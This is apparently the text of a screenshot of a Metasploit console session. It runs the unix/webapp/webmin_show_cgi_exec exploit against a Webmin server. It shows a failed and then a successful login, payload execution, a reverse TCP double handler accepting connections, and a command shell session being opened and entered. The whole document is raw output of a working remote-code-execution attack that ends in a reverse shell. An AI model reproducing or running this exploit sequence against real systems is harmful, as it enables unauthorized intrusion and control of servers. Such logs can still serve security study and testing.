 [*] Exploiting target 0.0.0.1
[*] Started reverse TCP double handler on 10. .37:10000
[*] Attempting to login...
[-] Authentication failed
[*] Exploiting target 127.0.0.1
[*] Started reverse TCP double handler on 10. .37:10000
[*] Attempting to login...
[+] Authentication successfully
[+] Authentication successfully
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo tsTBtj5sweq9mKZU;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "tsTBtj5sweq9mKZU\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10. .37:10000 -> 10.10. :59178) at 2020-08-14 06:22:31 -040
0
[*] Session 1 created in the background.
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > sessions -l
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               10. .37:10000 -> 10.10. :59178 (127.0.0.1)
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > sessions -i 1